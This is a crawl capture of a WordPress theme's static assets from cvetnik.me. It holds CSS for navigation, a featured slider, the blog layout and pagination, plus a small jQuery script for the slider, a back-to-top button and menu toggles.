.header_1 .main-navigation .menu-item-has-children > a:after {
    content: "\f0dd"; 
    font-family:FontAwesome;
    position: absolute;    
    color: rgba(255, 255, 255, 0.5); 
    top: 20px; 
    font-size: 11px;
    margin-left: 10px
}
.header_1 .main-navigation ul ul .menu-item-has-children > a {
    padding-right: 2.0625em;
    font-size: 14px;
    text-transform: none;    
}
.header_1 .main-navigation ul ul .menu-item-has-children > a:after {
    right: 1em;
    top: 16px;
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

.header_1 .dropdown-toggle,
.header_1 .main-navigation ul .dropdown-toggle.toggled-on,
.header_1 .menu-toggle,
.header_1 .site-header .social-navigation,
.header_1 .site-footer .main-navigation {
    display: none;
}


.menu-wrapper .main-navigation .mega-menu-holder ul li figcaption{
    width: 77.5%;
}


--- FILE ---
content_type: text/css
request_url: https://cvetnik.me/wp-content/themes/skin/elements/featured/featured-1.css?ver=6.8.3
body_size: 520
content:
/* Featured 1 */ 

/**********************************
    Featured Area
**********************************/ 
.featured_1{
    margin-bottom: 50px;
}
.featured_1 .swiper-container{ 
    /*width: 733px;*/
    background: #999
}
.swiper-button-next, .swiper-button-prev{
    background: #333; 
    bottom: 0 !important;
    top: auto !important;
    margin-top: 0px !important;
    width: 46px !important;
    height: 46px !important; 
    font-size: 36px;
    color: #ccc;
    position: relative !important;
}
.swiper-button-next{ 
    left: 0px !important;
}
.swiper-button-prev{
    left: 0px !important;
    border-right: 1px solid #464646;
    float:left
}
.swiper-button-next:before, .swiper-button-prev:before{
    line-height: 45px;
    margin-left: 17px;
}
.swiper_slide_image {
    cursor: -webkit-grab;
    cursor: grab
}
.swiper_slide_image:active {
    cursor: -webkit-grabbing;
    cursor: grabbing
}
.swiper_slide_title_meta{
    background: rgba(240, 237, 233, 0.8);
    padding: 14px 20px 18px 25px;
    position: absolute;
    bottom: 0;
    width: 100%;
}
.swiper_slide_title{
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 36px;
}
.swiper_slide_title a{
    color: #333
}
.featured_label{  
    background: #e53b2c;
    bottom: 0;
    z-index: 100;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    color: #fff;
    padding: 9px 14px;
    float: left
}
.featured_label_arrows{
    position: absolute;
    top:0;
    z-index: 10;
}
.swiper_slide_meta{
    font-family: 'Roboto', sans-serif;
    color: #767676;
    font-size: 13px;
    margin-top: 7px;
    font-weight: 400;
}
.swiper_slide_meta span{
    text-transform: uppercase
}
/* Featured Area One End */


--- FILE ---
content_type: text/css
request_url: https://cvetnik.me/wp-content/themes/skin/elements/home-layout/layout-1.css?ver=6.8.3
body_size: 702
content:
/* Loop Style 1 */

/**********************************
    Home Page Blog Layout - One
**********************************/ 

.content_loop .blog_post{
    width: 48.30%;
    float: left; 
    margin-bottom: 40px;
} 
.blog-layout-1 .blog_post:nth-child(odd){
    margin-right: 3.4%;
}
.blog_post h2{
    font-family: 'Roboto', sans-serif;
    font-size: 22px;
    margin-top: 10px;
    line-height: 1.3;
    margin-bottom: 0px;
}
.blog_post h2 a{
    color: #000;
}
.blog_post .postmetadata small{
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    font-weight: normal;
    color: #aaaaaa;
}
.blog_post .postmetadata{
    margin-top: 7px;
    margin-bottom: 9px;
}
.blog_post .blog_post_img{
    position: relative;
    min-height: 35px;
}
.blog_post .blog_post_cat{
    position: absolute;
    bottom: 0;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    font-size: 14px;
    padding: 0px;
}
.blog_post .blog_post_cat a{
    background: rgba(0, 0, 0, 0.75);
    color: #fff;
    display: inline-block;
    margin-top: 5px;    
    padding: 7px 10px;
}
.content_loop .blog_post .entry{
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 300;
    color: #444444;
    line-height: 22px;
}
.postmetadata{
        color: #aaa;
    font-size: 12px;
}
.postmetadata small a{
    font-weight: 500;
}
.postmetadata span{
    float: right;
    line-height: 1;
    margin-top: 2px;
}
.postmetadata span a{
    margin-top: 2px
}
.postmetadata a{
    color: #aaa;
    font-size: 12px;
}
.postmetadata .fa-comment:before{
    font-size: 13px;
    color: #E1E1E1;
    margin-left: 6px;
}
.postmetadata span .fa-comment{
    font-size: 12px;
}


/**********************************
    Pagination
**********************************/

.pagination{
    margin-top: 36px;  
}
.nav-links .page-numbers{
    background: #333;
    color: #fff;
    padding: 11px 15px;
    font-size: 20px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    Text-transform: uppercase;
}
.nav-links .page-numbers:hover{
    background: #E53B2C;
}
.nav-links .current{
    background: #E53B2C;
    margin-right: 1px;
}
.nav-links .next, .nav-links .prev{
    font-size: 16px;
    padding: 15px 15px 12px 15px;
    line-height: 1;
    float: none
}

/* Sticky */
.sticky .blog_post{ 
}
.sticky .blog_post:before{
    content: "STICKY";
    font-size: 10px;
    float: right;
    color: #eee;
    background: #666;
    border-radius: 10px;
    padding: 5px 7px 4px 8px;
    letter-spacing: 1px;
    line-height: 1;
}
/* Content Loop End */



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cvetnik.me/wp-content/themes/skin/assets/js/custom.js?ver=1
body_size: 641
content:
jQuery(document).ready(function($) {

	// function for swiper slider (on homepage) to run
	// checks if Swiper function is available before executing
	if (typeof $.fn.Swiper == 'function') {  }
	    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        paginationClickable: true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        spaceBetween: 0,
        loop: true
    	});
    

	// Back to top 
    var offset = 220,
				duration = 500;

    $(window).scroll(function() {
        if ($(this).scrollTop() > offset) {
            $('.back-to-top').fadeIn(duration);
        } else {
            $('.back-to-top').fadeOut(duration);
        }
    });
    
    $('.back-to-top').click(function(event) {
        event.preventDefault();
        $('html, body').animate({scrollTop: 0}, duration);
        return false;
    })

    // Off Canvas / Sliding Moblie Menu

 	// Calling the function
	$(function() {
	    $('.toggle-nav').click(function() {
	        toggleNavigation();
	    });
	});


	// The toggleNav function itself
	function toggleNavigation() {
	    if ($('#container').hasClass('display-nav')) {
	        // Close Nav
	        $('#container').removeClass('display-nav');
	    } else {
	        // Open Nav
	        $('#container').addClass('display-nav');
	    }
	}


	// SLiding codes
	$("#toggle > li > div").click(function () {
	    if (false == $(this).next().is(':visible')) {
	        $('#toggle ul').slideUp();
	    }

	    var $currIcon=$(this).find("span.the-btn");

	    $("span.the-btn").not($currIcon).addClass('fa-plus').removeClass('fa-minus');

	    $currIcon.toggleClass('fa-minus fa-plus');

	    $(this).next().slideToggle();

	    $("#toggle > li > div").removeClass("active");
	    $(this).addClass('active');
	});


});  
